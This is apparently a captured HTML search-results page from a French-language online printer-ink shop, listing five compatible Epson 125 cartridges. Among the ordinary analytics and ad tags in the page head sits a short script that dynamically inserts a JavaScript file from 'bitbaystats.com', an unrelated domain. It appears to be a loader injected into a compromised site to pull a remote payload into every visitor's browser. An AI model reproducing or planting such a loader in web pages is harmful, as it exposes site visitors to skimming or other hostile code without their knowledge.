

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://encreabasprix.com/?route=product/search&search=STYLUS%20NX420
body_size: 7589
content:
    <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="fr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="fr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="fr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Recherche - STYLUS NX420</title>
<base href="https://encreabasprix.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">

            <link href="catalog/view/theme/default/template/technika/stylesheet/stylesheet.css" rel="stylesheet">
            <script src="catalog/view/javascript/jquery/tickerme.min.js"></script>
            <script>
                $(function(){
                    $('#ticker').tickerme();
                });
            </script>
            
<script src="catalog/view/javascript/technika/modifications.js" type="text/javascript"></script>
<script src="catalog/view/javascript/technika/suggestions.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://encreabasprix.com/image/catalog/Encreabasprix/icone.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145384757-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145384757-2');
</script>
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6043744538001655"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/jbtzc.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


                <style>
                /* TELEPHONE */
                #top-links ul:first-child > li:first-child *{
                    font-size: 40px;
                    font-weight: bold;
                }
                </style>
            

        <link href="catalog/view/theme/default/template/technika/stylesheet/brands/encreabasprix.css" rel="stylesheet">
        

    <style>
    

    </style>
            

               <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '867937800319050');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=867937800319050&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

            
</head>
<body>
			

                            
<nav id="top">
  <div class="container"> 
    <div class="pull-left">
  <form action="https://encreabasprix.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
      <img src="catalog/language/fr/fr.png" alt="Français" title="Français">
                              <span class="hidden-xs hidden-sm hidden-md">Langue</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fr"><img src="catalog/language/fr/fr.png" alt="Français" title="Français" /> Français</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS NX420" />
  </form>
</div>

    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
                <li><a href="tel:450-974-7424"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">450-974-7424</span></li>
            
        <li class="dropdown"><a href="https://encreabasprix.com/index.php?route=account/account" title="Mon Compte" class="dropdown-toggle" data-toggle="dropdown">
            <i class="fa fa-home d-none hide"></i>
            <img src="image/login.png" class="technika-login-icon" />
             <span class="hidden-xs hidden-sm hidden-md">Mon Compte</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://encreabasprix.com/index.php?route=account/register">S'enregistrer</a></li>
            <li><a href="https://encreabasprix.com/index.php?route=account/login">Connexion</a></li>
                      </ul>
        </li>
        <li><a href="https://encreabasprix.com/index.php?route=account/wishlist" id="wishlist-total" title="Liste de souhaits (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Liste de souhaits (0)</span></a></li>
        <li><a href="http://encreabasprix.com/index.php?route=checkout/cart" title="Panier"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Panier</span></a></li>
        <li><a href="https://encreabasprix.com/index.php?route=checkout/checkout" title="Commander"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Commander</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">

            <div class="tinksmart-bg">&nbsp;</div>
            
    <div class="row">
      <div class="col-sm-4">
        
            <div id="logo"><a href="http://encreabasprix.com/index.php?route=common/home"><img src="image/encreabasprix/logo.gif" title="Encre à Bas Prix" alt="Encre à Bas Prix" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="STYLUS NX420" placeholder="Rechercher" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3">    <div id="cart" class="btn-group btn-block">
    <button type="button" data-toggle="dropdown" data-loading-text="Téléchargement..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 élément(s) - $0,00</span></button>
    <ul class="dropdown-menu pull-right">
                <li>
        <p class="text-center">Votre panier est vide !</p>
        </li>
            </ul>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/bootbox.js/5.4.0/bootbox.min.js" integrity="sha256-sfG8c9ILUB8EXQ5muswfjZsKICbRIJUG/kBogvvV5sY=" crossorigin="anonymous"></script>
                <script type="text/javascript">
                    $(document).ready(function() {
                        $("#btn-shipping-breakdown").on('click', function() {
                            bootbox.alert({
                                message: $("#shipping-breakdown").html(),
                                size: 'medium'
                            });
                        });
                    });
                </script>

                            
    </div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Catégories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser" class="dropdown-toggle" data-toggle="dropdown">Cartouches laser</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=DELL">DELL</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=DYMO">DYMO</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=HP">HP</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=IBM">IBM</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=KONICA MINOLTA">KONICA MINOLTA</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=LEXMARK">LEXMARK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=PANTUM">PANTUM</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=RICOH">RICOH</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=SAMSUNG">SAMSUNG</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=TOSHIBA">TOSHIBA</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=XEROX">XEROX</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser" class="see-all">Montre tout Cartouches laser</a> </div>
        </li>
                                <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet" class="dropdown-toggle" data-toggle="dropdown">Cartouches jet d'encre</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=EPSON">EPSON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=HP">HP</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=KODAK">KODAK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=LEXMARK">LEXMARK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=SAMSUNG">SAMSUNG</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet" class="see-all">Montre tout Cartouches jet d'encre</a> </div>
        </li>
                                <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape" class="dropdown-toggle" data-toggle="dropdown">Ruban</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=DYMO">DYMO</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=EPSON">EPSON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=STAR MICRONICS">STAR MICRONICS</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape" class="see-all">Montre tout Ruban</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="http://encreabasprix.com/index.php?route=common/home">Accueil</a></li>
        <li><a href="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420">Recherche</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Recherche - STYLUS NX420</h1>
      <label class="control-label" for="input-search">Recherche :</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="STYLUS NX420" placeholder="Mots-clés" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">Catégories</option>
                                    <option value="2">Toners et cartouches</option>
                                                            <option value="17">Articles de Collections</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Recherche dans les sous-catégories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Recherche dans la description du produit</label>
      </p>
      <input type="button" value="Recherche" id="button-search" class="btn btn-primary" />
      <h2>Produits correspondants aux critères de recherche</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grille"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="http://encreabasprix.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Comparatif produit (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Classer par :</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;search=STYLUS+NX420" selected="selected">Défaut</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;search=STYLUS+NX420">Nom par ordre croissant (de A à Z)</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;search=STYLUS+NX420">Nom par ordre décroissant (de Z à A)</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;search=STYLUS+NX420">Prix du plus faible au plus fort</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;search=STYLUS+NX420">Prix du plus fort au plus faible</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;search=STYLUS+NX420">évaluation la plus forte</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;search=STYLUS+NX420">évaluation la plus faible</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;search=STYLUS+NX420">Modèle par ordre croissant (de A à Z)</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;search=STYLUS+NX420">Modèle par ordre décroissant (de Z à A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Voir :</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420&amp;limit=15" selected="selected">15</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420&amp;limit=25">25</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420&amp;limit=50">50</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420&amp;limit=75">75</option>
                                                        <option value="http://encreabasprix.com/index.php?route=product/search&amp;search=STYLUS+NX420&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                
                <div class="product-layout product-list col-xs-12" id="product-2001476">
                    <div class="product-thumb">
                                                <div class="row text-right" style="margin-right: 5px; padding: 5px;">
                                                        <img src="image/cartridges/colors/BLACK.gif" class="cartridge-icon" />
                                                    </div>
                                    
            <div class="image"><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001476&amp;search=STYLUS+NX420"><img src="https://encreabasprix.com/image/cache/catalog/_15125b-228x228.jpg" alt="CARTOUCHE JET D'ENCRE EPSON 125 T125120 COMPATIBLE NOIR" title="CARTOUCHE JET D'ENCRE EPSON 125 T125120 COMPATIBLE NOIR" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001476&amp;search=STYLUS+NX420">CARTOUCHE JET D'ENCRE EPSON 125 T125120 COMPATIBLE NOIR</a></h4>
                
                <div class="row">
                    <div class="col-sm-12">
                                            </div>
                </div>

                <p>
                    <br />
                    <a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001476&amp;search=STYLUS+NX420" class="btn btn-product-description">DESCRIPTION</a>
                </p>

                <p>
                    <h3>15125B</h3>
                </p>
                
            
                
                            
                <p class="price">
                                    $9,95
                                                    </p>
                                              </div>
              
                <div class="button-group cart-group">
                    <button type="button" data-product-id="2001476" data-product-minimum="1" class="btn-cart-add"><i class="fa fa-shopping-cart"></i> 
                      <span class="hidden-xs hidden-sm hidden-md">Ajout au panier</span>
                    </button>  
                  </div>
                  <div class="button-group">
                    <button type="button" class="fave-group" data-toggle="tooltip" title="Ajout à la liste de souhaits" onclick="wishlist.add('2001476');"><i class="fa fa-heart"></i></button>
                    <button type="button" data-toggle="tooltip" title="Ajout au comparatif" onclick="compare.add('2001476');"><i class="fa fa-exchange"></i></button>
                  </div>
            
            </div>
          </div>
        </div>
                
                <div class="product-layout product-list col-xs-12" id="product-2001477">
                    <div class="product-thumb">
                                                <div class="row text-right" style="margin-right: 5px; padding: 5px;">
                                                        <img src="image/cartridges/colors/CYAN.gif" class="cartridge-icon" />
                                                    </div>
                                    
            <div class="image"><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001477&amp;search=STYLUS+NX420"><img src="https://encreabasprix.com/image/cache/catalog/_15125c-228x228.jpg" alt="CARTOUCHE JET D'ENCRE EPSON 125 T125220 COMPATIBLE CYAN" title="CARTOUCHE JET D'ENCRE EPSON 125 T125220 COMPATIBLE CYAN" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001477&amp;search=STYLUS+NX420">CARTOUCHE JET D'ENCRE EPSON 125 T125220 COMPATIBLE CYAN</a></h4>
                
                <div class="row">
                    <div class="col-sm-12">
                                            </div>
                </div>

                <p>
                    <br />
                    <a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001477&amp;search=STYLUS+NX420" class="btn btn-product-description">DESCRIPTION</a>
                </p>

                <p>
                    <h3>15125C</h3>
                </p>
                
            
                
                            
                <p class="price">
                                    $9,95
                                                    </p>
                                              </div>
              
                <div class="button-group cart-group">
                    <button type="button" data-product-id="2001477" data-product-minimum="1" class="btn-cart-add"><i class="fa fa-shopping-cart"></i> 
                      <span class="hidden-xs hidden-sm hidden-md">Ajout au panier</span>
                    </button>  
                  </div>
                  <div class="button-group">
                    <button type="button" class="fave-group" data-toggle="tooltip" title="Ajout à la liste de souhaits" onclick="wishlist.add('2001477');"><i class="fa fa-heart"></i></button>
                    <button type="button" data-toggle="tooltip" title="Ajout au comparatif" onclick="compare.add('2001477');"><i class="fa fa-exchange"></i></button>
                  </div>
            
            </div>
          </div>
        </div>
                
                <div class="product-layout product-list col-xs-12" id="product-2001478">
                    <div class="product-thumb">
                                                <div class="row text-right" style="margin-right: 5px; padding: 5px;">
                                                        <img src="image/cartridges/colors/MAGENTA.gif" class="cartridge-icon" />
                                                    </div>
                                    
            <div class="image"><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001478&amp;search=STYLUS+NX420"><img src="https://encreabasprix.com/image/cache/catalog/_15125m-228x228.jpg" alt="CARTOUCHE JET D'ENCRE EPSON 125 T125320 COMPATIBLE MAGENTA" title="CARTOUCHE JET D'ENCRE EPSON 125 T125320 COMPATIBLE MAGENTA" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001478&amp;search=STYLUS+NX420">CARTOUCHE JET D'ENCRE EPSON 125 T125320 COMPATIBLE MAGENTA</a></h4>
                
                <div class="row">
                    <div class="col-sm-12">
                                            </div>
                </div>

                <p>
                    <br />
                    <a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001478&amp;search=STYLUS+NX420" class="btn btn-product-description">DESCRIPTION</a>
                </p>

                <p>
                    <h3>15125M</h3>
                </p>
                
            
                
                            
                <p class="price">
                                    $9,95
                                                    </p>
                                              </div>
              
                <div class="button-group cart-group">
                    <button type="button" data-product-id="2001478" data-product-minimum="1" class="btn-cart-add"><i class="fa fa-shopping-cart"></i> 
                      <span class="hidden-xs hidden-sm hidden-md">Ajout au panier</span>
                    </button>  
                  </div>
                  <div class="button-group">
                    <button type="button" class="fave-group" data-toggle="tooltip" title="Ajout à la liste de souhaits" onclick="wishlist.add('2001478');"><i class="fa fa-heart"></i></button>
                    <button type="button" data-toggle="tooltip" title="Ajout au comparatif" onclick="compare.add('2001478');"><i class="fa fa-exchange"></i></button>
                  </div>
            
            </div>
          </div>
        </div>
                
                <div class="product-layout product-list col-xs-12" id="product-2001479">
                    <div class="product-thumb">
                                                <div class="row text-right" style="margin-right: 5px; padding: 5px;">
                                                        <img src="image/cartridges/colors/YELLOW.gif" class="cartridge-icon" />
                                                    </div>
                                    
            <div class="image"><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001479&amp;search=STYLUS+NX420"><img src="https://encreabasprix.com/image/cache/catalog/_15125y-228x228.jpg" alt="CARTOUCHE JET D'ENCRE EPSON 125 T125420 COMPATIBLE JAUNE" title="CARTOUCHE JET D'ENCRE EPSON 125 T125420 COMPATIBLE JAUNE" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001479&amp;search=STYLUS+NX420">CARTOUCHE JET D'ENCRE EPSON 125 T125420 COMPATIBLE JAUNE</a></h4>
                
                <div class="row">
                    <div class="col-sm-12">
                                            </div>
                </div>

                <p>
                    <br />
                    <a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=2001479&amp;search=STYLUS+NX420" class="btn btn-product-description">DESCRIPTION</a>
                </p>

                <p>
                    <h3>15125Y</h3>
                </p>
                
            
                
                            
                <p class="price">
                                    $9,95
                                                    </p>
                                              </div>
              
                <div class="button-group cart-group">
                    <button type="button" data-product-id="2001479" data-product-minimum="1" class="btn-cart-add"><i class="fa fa-shopping-cart"></i> 
                      <span class="hidden-xs hidden-sm hidden-md">Ajout au panier</span>
                    </button>  
                  </div>
                  <div class="button-group">
                    <button type="button" class="fave-group" data-toggle="tooltip" title="Ajout à la liste de souhaits" onclick="wishlist.add('2001479');"><i class="fa fa-heart"></i></button>
                    <button type="button" data-toggle="tooltip" title="Ajout au comparatif" onclick="compare.add('2001479');"><i class="fa fa-exchange"></i></button>
                  </div>
            
            </div>
          </div>
        </div>
                
                <div class="product-layout product-list col-xs-12" id="product-3000124">
                    <div class="product-thumb">
                                    
            <div class="image"><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124&amp;search=STYLUS+NX420"><img src="https://encreabasprix.com/image/cache/catalog/15125Z-228x228.jpg" alt="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" title="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124&amp;search=STYLUS+NX420">ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE</a></h4>
                
                <div class="row">
                    <div class="col-sm-12">
                                            </div>
                </div>

                <p>
                    <br />
                    <a href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124&amp;search=STYLUS+NX420" class="btn btn-product-description">DESCRIPTION</a>
                </p>

                <p>
                    <h3>15125Z</h3>
                </p>
                
            
                
                            
                <p class="price">
                                    $35,95
                                                    </p>
                                              </div>
              
                <div class="button-group cart-group">
                    <button type="button" data-product-id="3000124" data-product-minimum="1" class="btn-cart-add"><i class="fa fa-shopping-cart"></i> 
                      <span class="hidden-xs hidden-sm hidden-md">Ajout au panier</span>
                    </button>  
                  </div>
                  <div class="button-group">
                    <button type="button" class="fave-group" data-toggle="tooltip" title="Ajout à la liste de souhaits" onclick="wishlist.add('3000124');"><i class="fa fa-heart"></i></button>
                    <button type="button" data-toggle="tooltip" title="Ajout au comparatif" onclick="compare.add('3000124');"><i class="fa fa-exchange"></i></button>
                  </div>
            
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Affichage 1 à 5 de 5 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=16">Cartouche jet d'encre recyclée</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=12">Cartouche recyclée PLUS</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=15">Cartouches compatibles</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=13">Cartouches originales</a></li>
